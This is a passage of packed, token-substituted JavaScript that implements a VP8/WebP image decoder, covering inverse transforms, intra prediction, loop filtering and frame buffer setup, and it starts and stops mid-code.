1d(1H,1H,2M,1H,3R,2M,2j,1H,3k,3R,2N,2M,5q,2j,2O,1H,4D,3k,5r,3R,4E,2N,1U,2M,4F,5q,5s,2j,4G,2O,2s,1H,3J,4D,8a,3k,9K,5r,2P,3R,3b,4E,1Q,2N,4H,1U,5t,2M,3c,4F,6y,5q,3l,5s,2g,2j,3K,4G,5u,2O,2t,2s,1C,1H,2I,3J,6z,4D,4I,8a,4J,3k,6A,9K,5v,5r,9L,2P,3m,3R,8b,3b,5w,4E,9M,1Q,6B,2N,6C,4H,6D,1U,6E,5t,6F,2M,3L,3c,5x,4F,3S,6y,1M,5q,2u,3l,2h,5s,6G,2g,2E,2j,3T,3K,9N,4G,dW,5u,dX,2O,2Q,2t,3n,2s,2k,1C,1u,1H);1f 2L(a,b){1b v=0;1y(b--\x3e0)v|=1x(a,1e)<<b;1g v}1f 2R(a,b){1b c=2L(a,b);1g 1A(a)?-c:c}1b bM=0;1b bN=1;1b bO=2;1b bP=0,9O=1,9P=2,9Q=3,dY=4,dZ=5,e0=6,e1=7,e2=8,9R=9,e3=9R+1-bP,9S=bP,9T=9P,9U=9Q,9V=9O,i5=e3,e4=4,e5=5,e6=6,i6=7;1b bQ=3,3o=4,8c=4,e7=4,e8=8,9W=4,9X=8,8d=3,8e=11,i7=19;1b bR=32;1b bS=bR*17+bR*9;1b bT=bR*17;1b bU=bR*1+8;1b bV=bU+bR*16+bR;1b bW=bV+16;1b bX={5y:1o,9Y:1o,9Z:1o,3U:2i};1b bY={4K:5b,3V:5b,e9:1o,ea:1o,a0:1o,eb:1o};1b bZ={5z:1j,5A:1j,6H:1j,6I:1v(3o,5Y),6J:1v(3o,5Y)};1b ca={4L:1v(bQ,1o),2a:9u(1c 1d(9W,9X,8d,8e),1o)};1b cb={a1:1j,6K:1j,5B:1j,8f:1j,a2:1v(8c,1j),a3:1v(8c,1j)};1b cc={a4:1j,a5:1j,5C:1j};1b cd={2S:1j,3W:1j,6L:1j};1b ce={8g:1v(2,5b),5D:1v(2,5b),8h:1v(2,5b)};1b cf={3X:1j,1D:1j,4M:1j,4N:cc,i9:bH};1b cg={6M:"6o",3Y:1j,a6:7A,6N:1w(bJ),a7:1w(bX),2T:1w(bY),3p:1w(cb),3Z:1w(bZ),ia:"ib",4a:1j,8i:1j,8j:1j,4b:cf,4O:1j,5E:1j,8k:1j,8l:1j,6O:1j,5F:1j,8m:1j,8n:9t(e8,bJ),ec:2i,6P:9t(3o,ce),2F:1w(ca),8o:1j,a8:1o,8p:1o,8q:1v(4,1o),8r:1o,8s:1o,8t:1o,4P:1w(cd),4N:1w(cc),2U:1o,2a:7C,3q:1o,3r:1o,4c:1o,3s:1j,3t:1j,4d:1j,2v:1j,2b:1j,4Q:7B,6Q:1j,1N:1j,1D:1j,4e:1o,6R:1v(16,1o),ic:0,a9:1o,6S:1o,3u:2i,4R:2i,2l:1j,4M:1j,8u:1v(3o,1o),5G:1o,aa:0,8v:5Z,ab:1o,ie:0,ed:1j,ee:1o,ig:0,8w:5Z};1f ac(a,b,c){1b d=a.ab;1b e=a.2T.4K;if(b<0||b+c>a.2T.3V)1g 1k;if(b==0){1b f=a.5G;1b g=a.aa;1b h=a.8v;1b i=e*a.2T.3V;d=ba.dy(f.6b(g,g+h))}1g b==0?d:+b*e}1b ci=1c 1d(3,4,3,4,4,2,2,1,1);1f ef(a){1b b=1;1b c=a.2q;1b d=a.1r;1b e=a.1q;if(c>=4A);1l{1b f=a.u.2r;b&=f.1Z*e<=f.5h;b&=f.1Z>=d*ci[c]}1g b?bE:2f}1f eg(a){1b w=a.1r;1b h=a.1q;if(w<=0||h<=0)1g 2f;if(!a.7L&&a.6n==1k){1b b=1o;1b c=0;1b d=a.2q;1b e=1j;1b f=0,7J=0;1b g=0;1b i=9n,7K=0,6T=9n;e=w*ci[d];i=e*h;if(d>=4A){f=4v((w+1)/2);g=f*4v((h+1)/2);if(d==7H){7J=w;7K=7J*h}}6T=i+2*g+7K;if(6T!=6T)1g 2f;a.6n=b=9s(6T,5Z);a.7M=c=0;if(b==1k)1g 7O;if(d>=4A);1l{1b j=a.u.2r;j.3N=b;j.5g=c;j.1Z=e;j.5h=i}}1g ef(a)}1f eh(w,h,a,b){if(b==1k||w<=0||h<=0)1g 2f;b.1r=w;b.1q=h;1g eg(b)}1f dC(a,b){if(b!=bz)1g 0;if(!a)1g 0;5e(a,0,0,1S(a)*a.1p);1g 1}1n.ei=1f(a){if(a){if(!a.7L)a.6n="";a.7M=0;a.6n=a.7M=1k}};1f ad(a,b){2z("ej: ad")}1f ek(a,b){2z("ej: ek")}1f em(a){1K(a);1K(a.8w>0);1g 1}1b cj=1v(1a+1a+1,1o);1b ck=1v(1a+1a+1,1o);1b cl=1v(4f+4f+1,5Y);1b cm=1v(1V+1V+1,5Y);1b cn=1v(1a+ih+1,1o);1b co=0;1f en(a){if(!co){1b i;1h(i=-1a;i<=1a;++i){cj[1a+i]=i<0?-i:i;ck[1a+i]=cj[1a+i]>>1}1h(i=-4f;i<=4f;++i)cl[4f+i]=i<-1e?-1e:i>1H?1H:i;1h(i=-1V;i<=1V;++i)cm[1V+i]=i<-16?-16:i>15?15:i;1h(i=-1a;i<=1a+1a;++i)cn[1a+i]=i<0?0:i>1a?1a:i;co=1}}1f 4S(v){1g!(v&~1a)?v:v<0?0:1a}1f ij(x,y,v){ae[eo+x+y*bR]=4S(eo+ae[x+y*bR]+(v>>3))}1b cp=ik+(1<<16);1b cq=il;1f 3v(a,b){1g a*b>>16}1f af(e,f,g,h){1b C=1v(4*4,0),2m,1W;1W=0;1b i;2m=C;1h(i=0;i<4;++i){1b a=e[f+0]+e[f+8];1b b=e[f+0]-e[f+8];1b c=3v(e[f+4],cq)-3v(e[f+12],cp);1b d=3v(e[f+4],cp)+3v(e[f+12],cq);2m[1W+0]=a+d;2m[1W+1]=b+c;2m[1W+2]=b-c;2m[1W+3]=a-d;1W+=4;f++}1W=0;1h(i=0;i<4;++i){1b j=2m[1W+0]+4;1b a=j+2m[1W+8];1b b=j-2m[1W+8];1b c=3v(2m[1W+4],cq)-3v(2m[1W+12],cp);1b d=3v(2m[1W+4],cp)+3v(2m[1W+12],cq);g[h+0+0*bR]=4S(g[h+0+0*bR]+(a+d>>3));g[h+1+0*bR]=4S(g[h+1+0*bR]+(b+c>>3));g[h+2+0*bR]=4S(g[h+2+0*bR]+(b-c>>3));g[h+3+0*bR]=4S(g[h+3+0*bR]+(a-d>>3));1W++;h+=bR}}1f ep(a,b,c,d,e){af(a,b,c,d);if(e)af(a,b+16,c,d+4)}1f eq(a,b,c,d){cu(a,b+0*16,c,d+0,1);cu(a,b+2*16,c,d+4*bR,1)}1f 5H(a,b,c,d){1b e=a[b+0]+4;1b i,j;1h(j=0;j<4;++j)1h(i=0;i<4;++i){1b f=c[d+i+j*bR];c[d+i+j*bR]=4S(c[d+i+j*bR]+(e>>3))}}1f er(a,b,c,d){if(a[b+0*16])5H(a,b+0*16,c,d+0);if(a[b+1*16])5H(a,b+1*16,c,d+4);if(a[b+2*16])5H(a,b+2*16,c,d+4*bR);if(a[b+3*16])5H(a,b+3*16,c,d+4*bR+4)}1f es(a,b){1b c=1v(16,1j);1b i=1j;1h(i=0;i<4;++i){1b d=a[0+i]+a[12+i];1b e=a[4+i]+a[8+i];1b f=a[4+i]-a[8+i];1b g=a[0+i]-a[12+i];c[0+i]=d+e;c[8+i]=d-e;c[4+i]=g+f;c[12+i]=g-f}1h(i=0;i<4;++i){1b h=b[b.1p-1];1b j=c[0+i*4]+3;1b d=j+c[3+i*4];1b e=c[1+i*4]+c[2+i*4];1b f=c[1+i*4]-c[2+i*4];1b g=j-c[3+i*4];b[h+0]=d+e>>3;b[h+16]=g+f>>3;b[h+32]=d-e>>3;b[h+48]=g-f>>3;b[b.1p-1]+=64}}1f et(a,b){es(a,b)}1f io(x,y){ae[x+y*bR]}1f 8x(a,b,c){1b d=a;1b e=b-bR;1b f=cn;1b g=+1a-d[e-1];1b y;1h(y=0;y<c;++y){1b h=f;1b i=g+a[b-1];1b x;1h(x=0;x<c;++x)a[b+x]=h[i+d[e+x]];b+=bR}}1f eu(a,b){8x(a,b,4)}1f ev(a,b){8x(a,b,8)}1f ew(a,b){8x(a,b,16)}1f ex(a,b){1b j;1h(j=0;j<16;++j)1G(a,b+j*bR,a,b-bR,16)}1f ey(a,b){1b j;1h(j=16;j>0;--j){5e(a,b+0,a[b-1],16);b+=bR}}1f 6U(v,a,b){1b j;1h(j=0;j<16;++j)1h(i=0;i<16;++i)a[b+j*bR+i]=v}1f ez(a,b){1b c=16;1b j;1h(j=0;j<16;++j)c+=a[b-1+j*bR]+a[b+j-bR];6U(c>>5,a,b)}1f eA(a,b){1b c=8;1b j;1h(j=0;j<16;++j)c+=a[b-1+j*bR];6U(c>>4,a,b)}1f eB(a,b){1b c=8;1b i;1h(i=0;i<16;++i)c+=a[b+i-bR];6U(c>>4,a,b)}1f eC(a,b){6U(1e,a,b)}1f 1s(a,b,c){1g a+2*b+c+2>>2}1f 1X(a,b){1g a+b+1>>1}1f eD(a,b){1b c=a;1b d=b-bR;1b e=1c 1d;e.1t(1s(c[d-1],c[d+0],c[d+1]));e.1t(1s(c[d+0],c[d+1],c[d+2]));e.1t(1s(c[d+1],c[d+2],c[d+3]));e.1t(1s(c[d+2],c[d+3],c[d+4]));1b i;1h(i=0;i<4;++i)1G(a,b+i*bR,e,0,4*1S(e))}1f eE(a,b){1b A=a[b-1-bR];1b B=a[b-1];1b C=a[b-1+bR];1b D=a[b-1+2*bR];1b E=a[b-1+3*bR];a[b+0+0*bR]=a[b+1+0*bR]=a[b+2+0*bR]=a[b+3+0*bR]=1s(A,B,C);a[b+0+1*bR]=a[b+1+1*bR]=a[b+2+1*bR]=a[b+3+1*bR]=1s(B,C,D);a[b+0+2*bR]=a[b+1+2*bR]=a[b+2+2*bR]=a[b+3+2*bR]=1s(C,D,E);a[b+0+3*bR]=a[b+1+3*bR]=a[b+2+3*bR]=a[b+3+3*bR]=1s(D,E,E)}1f eF(a,b){1b c=4;1b i;1h(i=0;i<4;++i)c+=a[b+i-bR]+a[b-1+i*bR];c>>=3;1h(i=0;i<4;++i)5e(a,b+i*bR,c,4)}1f eG(a,b){1b I=a[b-1+0*bR];1b J=a[b-1+1*bR];1b K=a[b-1+2*bR];1b L=a[b-1+3*bR];1b X=a[b-1-bR];1b A=a[b+0-bR];1b B=a[b+1-bR];1b C=a[b+2-bR];1b D=a[b+3-bR];a[b+0+3*bR]=1s(J,K,L);a[b+0+2*bR]=a[b+1+3*bR]=1s(I,J,K);a[b+0+1*bR]=a[b+1+2*bR]=a[b+2+3*bR]=1s(X,I,J);a[b+0+0*bR]=a[b+1+1*bR]=a[b+2+2*bR]=a[b+3+3*bR]=1s(A,X,I);a[b+1+0*bR]=a[b+2+1*bR]=a[b+3+2*bR]=1s(B,A,X);a[b+2+0*bR]=a[b+3+1*bR]=1s(C,B,A);a[b+3+0*bR]=1s(D,C,B)}1f eH(a,b){1b A=a[b+0-bR];1b B=a[b+1-bR];1b C=a[b+2-bR];1b D=a[b+3-bR];1b E=a[b+4-bR];1b F=a[b+5-bR];1b G=a[b+6-bR];1b H=a[b+7-bR];a[b+0+0*bR]=1s(A,B,C);a[b+1+0*bR]=a[b+0+1*bR]=1s(B,C,D);a[b+2+0*bR]=a[b+1+1*bR]=a[b+0+2*bR]=1s(C,D,E);a[b+3+0*bR]=a[b+2+1*bR]=a[b+1+2*bR]=a[b+0+3*bR]=1s(D,E,F);a[b+3+1*bR]=a[b+2+2*bR]=a[b+1+3*bR]=1s(E,F,G);a[b+3+2*bR]=a[b+2+3*bR]=1s(F,G,H);a[b+3+3*bR]=1s(G,H,H)}1f eI(a,b){1b I=a[b-1+0*bR];1b J=a[b-1+1*bR];1b K=a[b-1+2*bR];1b X=a[b-1-bR];1b A=a[b+0-bR];1b B=a[b+1-bR];1b C=a[b+2-bR];1b D=a[b+3-bR];a[b+0+0*bR]=a[b+1+2*bR]=1X(X,A);a[b+1+0*bR]=a[b+2+2*bR]=1X(A,B);a[b+2+0*bR]=a[b+3+2*bR]=1X(B,C);a[b+3+0*bR]=1X(C,D);a[b+0+3*bR]=1s(K,J,I);a[b+0+2*bR]=1s(J,I,X);a[b+0+1*bR]=a[b+1+3*bR]=1s(I,X,A);a[b+1+1*bR]=a[b+2+3*bR]=1s(X,A,B);a[b+2+1*bR]=a[b+3+3*bR]=1s(A,B,C);a[b+3+1*bR]=1s(B,C,D)}1f eJ(a,b){1b A=a[b+0-bR];1b B=a[b+1-bR];1b C=a[b+2-bR];1b D=a[b+3-bR];1b E=a[b+4-bR];1b F=a[b+5-bR];1b G=a[b+6-bR];1b H=a[b+7-bR];a[b+0+0*bR]=1X(A,B);a[b+1+0*bR]=a[b+0+2*bR]=1X(B,C);a[b+2+0*bR]=a[b+1+2*bR]=1X(C,D);a[b+3+0*bR]=a[b+2+2*bR]=1X(D,E);a[b+0+1*bR]=1s(A,B,C);a[b+1+1*bR]=a[b+0+3*bR]=1s(B,C,D);a[b+2+1*bR]=a[b+1+3*bR]=1s(C,D,E);a[b+3+1*bR]=a[b+2+3*bR]=1s(D,E,F);a[b+3+2*bR]=1s(E,F,G);a[b+3+3*bR]=1s(F,G,H)}1f eK(a,b){1b I=a[b-1+0*bR];1b J=a[b-1+1*bR];1b K=a[b-1+2*bR];1b L=a[b-1+3*bR];a[b+0+0*bR]=1X(I,J);a[b+2+0*bR]=a[b+0+1*bR]=1X(J,K);a[b+2+1*bR]=a[b+0+2*bR]=1X(K,L);a[b+1+0*bR]=1s(I,J,K);a[b+3+0*bR]=a[b+1+1*bR]=1s(J,K,L);a[b+3+1*bR]=a[b+1+2*bR]=1s(K,L,L);a[b+3+2*bR]=a[b+2+2*bR]=a[b+0+3*bR]=a[b+1+3*bR]=a[b+2+3*bR]=a[b+3+3*bR]=L}1f eL(a,b){1b I=a[b-1+0*bR];1b J=a[b-1+1*bR];1b K=a[b-1+2*bR];1b L=a[b-1+3*bR];1b X=a[b-1-bR];1b A=a[b+0-bR];1b B=a[b+1-bR];1b C=a[b+2-bR];a[b+0+0*bR]=a[b+2+1*bR]=1X(I,X);a[b+0+1*bR]=a[b+2+2*bR]=1X(J,I);a[b+0+2*bR]=a[b+2+3*bR]=1X(K,J);a[b+0+3*bR]=1X(L,K);a[b+3+0*bR]=1s(A,B,C);a[b+2+0*bR]=1s(X,A,B);a[b+1+0*bR]=a[b+3+1*bR]=1s(I,X,A);a[b+1+1*bR]=a[b+3+2*bR]=1s(J,I,X);a[b+1+2*bR]=a[b+3+3*bR]=1s(K,J,I);a[b+1+3*bR]=1s(L,K,J)}1f eM(a,b){1b j;1h(j=0;j<8;++j)1G(a,b+j*bR,a,b-bR,8)}1f eN(a,b){1b j;1h(j=0;j<8;++j){5e(a,b+0,a[b-1],8);b+=bR}}1f 6V(v,a,b){1b j,k;1h(j=0;j<8;++j)1h(k=0;k<8;++k)a[b+k+j*bR]=v}1f eO(a,b){1b c=8;1b i;1h(i=0;i<8;++i)c+=a[b+i-bR]+a[b-1+i*bR];6V((c>>4)*1,a,b)}1f eP(a,b){1b c=4;1b i;1h(i=0;i<8;++i)c+=a[b+i-bR];6V((c>>3)*1,a,b)}1f eQ(a,b){1b c=4;1b i;1h(i=0;i<8;++i)c+=a[b-1+i*bR];6V((c>>3)*1,a,b)}1f eR(a,b){6V(1e,a,b)}1b cr=1c 1d(1f(v,o){eF(v,o)},1f(v,o){eu(v,o)},1f(v,o){eD(v,o)},1f(v,o){eE(v,o)},1f(v,o){eG(v,o)},1f(v,o){eI(v,o)},1f(v,o){eH(v,o)},1f(v,o){eJ(v,o)},1f(v,o){eL(v,o)},1f(v,o){eK(v,o)});1b cs=1c 1d(1f(v,o){ez(v,o)},1f(v,o){ew(v,o)},1f(v,o){ex(v,o)},1f(v,o){ey(v,o)},1f(v,o){eA(v,o)},1f(v,o){eB(v,o)},1f(v,o){eC(v,o)});1b ct=1c 1d(1f(v,o){eO(v,o)},1f(v,o){ev(v,o)},1f(v,o){eM(v,o)},1f(v,o){eN(v,o)},1f(v,o){eQ(v,o)},1f(v,o){eP(v,o)},1f(v,o){eR(v,o)});1f 6W(p,b,c){1b d=p[b-2*c],1Y=p[b-c],2V=p[b+0],2c=p[b+c];1b a=3*(2V-1Y)+cl[4f+d-2c];1b e=cm[1V+(a+4>>3)];1b f=cm[1V+(a+3>>3)];p[b-c]=cn[1a+1Y+f];p[b+0]=cn[1a+2V-e]}1f eS(p,b,c){1b d=p[b-2*c],1Y=p[b-c],2V=p[b+0],2c=p[b+c];1b a=3*(2V-1Y);1b e=cm[1V+(a+4>>3)];1b f=cm[1V+(a+3>>3)];1b g=e+1>>1;p[b-2*c]=cn[1a+d+g];p[b-c]=cn[1a+1Y+f];p[b+0]=cn[1a+2V-e];p[b+c]=cn[1a+2c-g]}1f eT(p,b,c){1b d=p[b-3*c],4T=p[b-2*c],1Y=p[b-c];1b e=p[b+0],2c=p[b+c],6X=p[b+2*c];1b a=cl[4f+3*(e-1Y)+cl[4f+4T-2c]];1b f=27*a+63>>7;1b g=18*a+63>>7;1b h=9*a+63>>7;p[b-3*c]=cn[1a+d+h];p[b-2*c]=cn[1a+4T+g];p[b-c]=cn[1a+1Y+f];p[b+0]=cn[1a+e-f];p[b+c]=cn[1a+2c-g];p[b+2*c]=cn[1a+6X-h]}1f ag(p,a,b,c){1b d=p[a-2*b],1Y=p[a-b],2V=p[a+0],2c=p[a+b];1g cj[1a+d-1Y]>c||cj[1a+2c-2V]>c}1f ah(p,a,b,c){1b d=p[a-2*b],1Y=p[a-b],2V=p[a+0],2c=p[a+b];1g 2*cj[1a+1Y-2V]+ck[1a+d-2c]<=c}1f ai(p,a,b,t,c){1b d=p[a-4*b],aj=p[a-3*b],4T=p[a-2*b],1Y=p[a-b];1b e=p[a+0],2c=p[a+b],6X=p[a+2*b],eU=p[a+3*b];if(2*cj[1a+1Y-e]+ck[1a+4T-2c]>t)1g 0;1g cj[1a+d-aj]<=c&&cj[1a+aj-4T]<=c&&cj[1a+4T-1Y]<=c&&cj[1a+eU-6X]<=c&&cj[1a+6X-2c]<=c&&cj[1a+2c-e]<=c}1f ak(p,a,b,c){1b i;1h(i=0;i<16;++i)if(ah(p,a+i,b,c))6W(p,a+i,b)}1f al(p,a,b,c){1b i;1h(i=0;i<16;++i)if(ah(p,a+i*b,1,c))6W(p,a+i*b,1)}1f eV(p,a,b,c){1b k;1h(k=3;k>0;--k){a+=4*b;ak(p,a+0,b,c)}}1f eW(p,a,b,c){1b k;1h(k=3;k>0;--k){a+=4;al(p,a+0,b,c)}}1f 4U(p,a,b,c,d,e,f,g){1y(d--\x3e0){if(ai(p,a+0,b,e,f))if(ag(p,a+0,b,g))6W(p,a+0,b);1l eT(p,a+0,b);a+=c}}1f 4V(p,a,b,c,d,e,f,g){1y(d--\x3e0){if(ai(p,a+0,b,e,f))if(ag(p,a+0,b,g))6W(p,a+0,b);1l eS(p,a+0,b);a+=c}}1f eX(p,a,b,c,d,e){4U(p,a+0,b,1,16,c,d,e)}1f eY(p,a,b,c,d,e){4U(p,a+0,1,b,16,c,d,e)}1f eZ(p,a,b,c,d,e){1b k;1h(k=3;k>0;--k){a+=4*b;4V(p,a+0,b,1,16,c,d,e)}}1f f0(p,a,b,c,d,e){1b k;1h(k=3;k>0;--k){a+=4;4V(p,a+0,1,b,16,c,d,e)}}1f f1(u,a,v,b,c,d,e,f){4U(u,a,c,1,8,d,e,f);4U(v,b,c,1,8,d,e,f)}1f f2(u,a,v,b,c,d,e,f){4U(u,a,1,c,8,d,e,f);4U(v,b,1,c,8,d,e,f)}1f f3(u,a,v,b,c,d,e,f){4V(u,a+4*c,c,1,8,d,e,f);4V(v,b+4*c,c,1,8,d,e,f)}1f f4(u,a,v,b,c,d,e,f){4V(u,a+4,1,c,8,d,e,f);4V(v,b+4,1,c,8,d,e,f)}1b cu;1b cv;1b cw;1b cx;1b cy;1b cz;1b cA;1b cB;1b cC;1b cD;1b cE;1b cF;1b cG;1b cH;1b cI;1b cJ;1f f5(a){cu=ep;cv=eq;cw=5H;cx=er;cy=eX;cz=eY;cA=f1;cB=f2;cC=eZ;cD=f0;cE=f3;cF=f4;cG=ak;cH=al;cI=eV;cJ=eW}1b cK=32-1;1b cL=3;1b cM=1;1f f6(a){a.8i=0;if(a.4a);1l a.8j=cM;1g 1}1b cN=1c 1d(0,2,8);1f f7(a){1b b=a.8j;1b c=a.4O;1b d=4*c*1S(1o);1b e=(16+8+8)*c;1b f=(c+1)*1S(cd);1b g=a.2l>0?c*(a.4a?2:1)*1S(cc):0;1b h=bS*1S(a.2U);1b i=f8*1S(a.2a);1b j=16*b+4v(cN[a.2l])*3/2;1b k=e*j;1b l=a.5G?a.2T.4K*a.2T.3V:0;1b m=d+e+f+g+h+i+k+l+cK;1b n=1o,ip=0;if(m>a.6Q){a.4Q=0;a.6Q=0;if(a.4Q==1k)1g 1z(a,"7O","iq 3j ir am it.");a.6Q=m}n=a.4Q;a.8p=1M;a.8r=4w(1M,16*c*1S(a.8r));a.8s=4w(1M,8*c*1S(a.8s));a.8t=4w(1M,8*c*1S(a.8t));a.4N=g?9r(cc,g):1k;a.iu=g?0:1k;a.4b.3X=0;a.4b.4N=a.4N;if(a.4a);1K((h&cK)==0);a.2U=4w(1M,h*1S(a.2U));a.2a=-iv;a.2v=16*c;a.2b=8*c;1b o=cN[a.2l];1b p=o*a.2v;1b q=o/2*a.2b;a.3q=1v(k,1M);a.3s=+p;a.3r=a.3q;a.3t=a.3s+16*b*a.2v+q;a.4c=a.3r;a.4d=a.3t+8*b*a.2b+q;a.ab=l?1v(l,1o):1k;a.4P=9r(cd,f);a.8p=4w(bP,d);1g 1}1f f9(a,b){b.1r=a.2T.4K;b.1q=a.2T.3V;b.3i=0;b.y=a.3q;b.3f=a.3s;b.u=a.3r;b.3g=a.3t;b.v=a.4c;b.3h=a.4d;b.3P=a.2v;b.5l=a.2b;b.7T=0;b.a=1k;b.3O=1k}1f fa(a,b){if(!f6(a))1g 0;if(!f7(a))1g 0;f9(a,b);en();f5();1g 1}1f fb(a,b){if(b)1g a>=40?2:a>=15?1:0;1l 1g a>=40?3:a>=20?2:a>=15?1:0}1f fc(a,b,c){1b d=a.4b;1b e=a.2v;1b f=d.4N[1+b];1b g=a.3q;1b h=a.3s+d.3X*16*e+b*16;1b i=f.a4;1b j=f.a5;1b k=2*i+j;if(i==0)1g;if(a.2l==1){if(b>0)cH(g,h,e,k+4);if(f.5C)cJ(g,h,e,k);if(c>0)cG(g,h,e,k+4);if(f.5C)cI(g,h,e,k)}1l{1b l=a.2b;1b m=a.3r;1b n=a.3t+d.3X*8*l+b*8;1b o=a.4c;1b p=a.4d+d.3X*8*l+b*8;1b q=fb(i,a.a7.5y);if(b>0){cz(g,h,e,k+4,j,q);cB(m,n,o,p,l,k+4,j,q)}if(f.5C){cD(g,h,e,k,j,q);cF(m,n,o,p,l,k,j,q)}if(c>0){cy(g,h,e,k+4,j,q);cA(m,n,o,p,l,k+4,j,q)}if(f.5C){cC(g,h,e,k,j,q);cE(m,n,o,p,l,k,j,q)}}}1f fd(a){1b b=1j;1b c=a.4b.1D;1K(a.4b.4M);1h(b=a.8k;b<a.6O;++b)fc(a,b,c)}1f fe(a){if(a.2l>0){1b b=a.4N[1+a.1N];1b c=a.4P[1+a.1N].6L;1b d=a.8u[a.6S];if(a.3p.8f){d+=a.3p.a2[0];if(a.4e)d+=a.3p.a3[0]}d=d<0?0:d>63?63:d;b.a4=d;if(a.3p.5B>0){if(a.3p.5B>4)d>>=2;1l d>>=1;if(d>9-a.3p.5B)d=9-a.3p.5B}b.a5=d<1?1:d;b.5C=(!c||a.4e)+0}1b y;1b e=a.8i*16*a.2v;1b f=a.8i*8*a.2b;1b g=a.3q;1b h=a.3s+a.1N*16+e;1b i=a.3r;1b j=a.3t+a.1N*8+f;1b k=a.4c;1b l=a.4d+a.1N*8+f;1h(y=0;y<16;++y)1G(g,h+y*a.2v,a.2U,+bU+y*bR,16);1h(y=0;y<8;++y){1G(i,j+y*a.2b,a.2U,+bV+y*bR,8);1G(k,l+y*a.2b,a.2U,+bW+y*bR,8)}}1f an(a){1g a*16}1f ff(a,b){1b c=1;1b d=a.4b;1b e=cN[a.2l];1b f=e*a.2v;1b g=4v(e/2)*a.2b;1b h=d.3X*16*a.2v;1b i=d.3X*8*a.2b;1b j=a.3q;1b k=a.3s-f+h;1b l=a.3r;1b m=a.3t-g+i;1b n=a.4c;1b o=a.4d-g+i;1b p=d.1D==0;1b q=(d.1D>=a.5E-1)+0;1b r=an(d.1D);1b s=an(d.1D+1);if(d.4M)fd(a);if(b.7R){if(!p){r-=e;b.y=j;b.3f=k;b.u=l;b.3g=m;b.v=n;b.3h=o}1l{b.y=a.3q;b.3f=a.3s+h;b.u=a.3r;b.3g=a.3t+i;b.v=a.4c;b.3h=a.4d+i}if(!q)s-=e;if(s>b.4B)s=b.4B;if(a.5G){if(r==0){b.a=ac(a,r,s-r);b.3O=0}1l b.3O=ac(a,r,s-r);if(b.a==1k)1g 1z(a,1L,"iw fg ix iy 2A.")}if(r<b.2C){1b t=b.2C-r;r=b.2C;1K(!(t&1));b.3f+=a.2v*t;b.3g+=a.2b*(t>>1);b.3h+=a.2b*(t>>1);if(b.a)b.3O+=b.1r*t}if(r<s){b.3f+=b.2B;b.3g+=b.2B>>1;b.3h+=b.2B>>1;if(b.a)b.3O+=b.2B;b.3i=r-b.2C;b.2D=b.6s-b.2B;b.2J=s-r;c=b.7R(b)}}if(d.3X+1==a.8j)if(!q){1G(a.3q,a.3s-f,j,k+16*a.2v,f);1G(a.3r,a.3t-g,l,m+8*a.2b,g);1G(a.4c,a.4d-g,n,o+8*a.2b,g)}1g c}1f fh(a,b){1b c=1;1b d=a.4b;if(!a.4a){d.1D=a.1D;d.4M=a.4M;c=ff(a,b)}1g c}1f fi(a,b){if(b.6r&&!b.6r(b)){1z(a,7Q,"fj 6r iz");1g a.6M}if(b.6p)a.2l=0;1b c=cN[a.2l];if(a.2l==2){a.8k=0;a.8l=0}1l{a.8l=b.2C>>4;a.8k=b.2B>>4}a.5F=b.4B+15+c>>4;a.6O=b.6s+15+c>>4;if(a.6O>a.4O)a.6O=a.4O;if(a.5F>a.5E)a.5F=a.5E;1g bE}1f fk(a,b){1b c=1;if(a.4a);if(b.7S)b.7S(b);1g c}1b cO=1c 1d(0+0*bR,4+0*bR,8+0*bR,12+0*bR,0+4*bR,4+4*bR,8+4*bR,12+4*bR,0+8*bR,4+8*bR,8+8*bR,12+8*bR,0+12*bR,4+12*bR,8+12*bR,12+12*bR);1f ao(a,b){if(b==bP)if(a.1N==0)1g a.1D==0?e6:e5;1l 1g a.1D==0?e4:bP;1g b}1f 8y(a,b,c,d){1h(i=0;i<4;++i)a[b+i]=c[d+i]}1f fl(a){1b b=a.2U;1b c=bU;1b d=a.2U;1b e=bV;1b f=a.2U;1b g=bW;if(a.1N>0){1b j;1h(j=-1;j<16;++j)8y(b,c+j*bR-4,b,c+j*bR+12);1h(j=-1;j<8;++j){8y(d,e+j*bR-4,d,e+j*bR+4);8y(f,g+j*bR-4,f,g+j*bR+4)}}1l{1b j;1h(j=0;j<16;++j)b[c+j*bR-1]=2I;1h(j=0;j<8;++j){d[e+j*bR-1]=2I;f[g+j*bR-1]=2I}if(a.1D>0)b[c-1-bR]=d[e-1-bR]=f[g-1-bR]=2I}1b h=a.8r;1b k=+a.1N*16;1b l=a.8s;1b m=+a.1N*8;1b o=a.8t;1b p=+a.1N*8;1b q=a.2a;1b n;if(a.1D>0){1G(b,c-bR,h,k,16);1G(d,e-bR,l,m,8);1G(f,g-bR,o,p,8)}1l if(a.1N==0){1h(i=0;i<16+4+1;++i)b[c-bR-1+i]=1H;1h(i=0;i<8+1;++i)d[e-bR-1+i]=1H;1h(i=0;i<8+1;++i)f[g-bR-1+i]=1H}if(a.4e){1b r=b;1b s=c-bR+16;if(a.1D>0)if(a.1N>=a.4O-1)r[s+0]=r[s+1]=r[s+2]=r[s+3]=h[k+15];1l 1G(r,s+0,h,k+16,4);1h(ii=0;ii<4;++ii)r[ii+s+bR*4]=r[ii+s+1*bR*4]=r[ii+s+2*bR*4]=r[ii+s+3*bR*4]=r[ii+s+0*4];1h(n=0;n<16;n++){1b t=b;1b u=c+cO[n];cr[a.6R[n]](t,u);if(a.4R&1<<n)cu(q,+n*16,t,u,0);1l if(a.3u&1<<n)cw(q,+n*16,t,u)}}1l{1b v=ao(a,a.6R[0]);cs[v](b,c);if(a.3u)1h(n=0;n<16;n++){1b t=b;1b u=c+cO[n];if(a.4R&1<<n)cu(q,+n*16,t,u,0);1l if(a.3u&1<<n)cw(q,+n*16,t,u)}}1b v=ao(a,a.a9);ct[v](d,e);ct[v](f,g);if(a.3u&fm){1b w=a.2a;1b x=16*16;if(a.4R&fm)cv(w,x,d,e);1l cx(w,x,d,e)}if(a.3u&fn){1b y=a.2a;1b x=20*16;if(a.4R&fn)cv(y,x,f,g);1l cx(y,x,f,g)}if(a.1D<a.5E-1){1G(h,k,b,c+15*bR,16);1G(l,m,d,e+7*bR,8);1G(o,p,f,g+7*bR,8)}}1f 2W(v,M){1g v<0?0:v>M?M:v}1b cP=1c 